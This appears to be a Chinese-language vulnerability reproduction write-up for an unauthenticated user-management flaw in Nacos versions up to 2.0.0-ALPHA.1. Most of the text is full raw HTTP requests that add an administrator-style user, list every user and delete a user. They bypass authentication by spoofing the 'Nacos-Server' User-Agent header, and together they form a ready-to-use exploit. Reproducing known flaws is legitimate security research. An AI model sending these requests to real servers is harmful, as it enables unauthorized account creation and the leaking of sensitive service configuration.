简介
影响:
未授权获得相关服务配置,泄露大量配置敏感信息
影响版本
Nacos <= 2.0.0-ALPHA.1
漏洞复现

post方式新增用户:
POST /nacos/v1/auth/users?username=yangy&password=yangy HTTP/1.1
Host: XXX
User-Agent: Nacos-Server
Content-Length: 0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip

登录口进行登录,确认用户可登陆:

get方式获得其他用户信息:
GET /nacos/v1/auth/users?pageNo=1&pageSize=999 HTTP/1.1
Host: XXX
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip
delete方式进行删除:
DELETE /nacos/v1/auth/users?username=yangy HTTP/1.1
Host: XXX
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip

再次查询用户确认已经删除: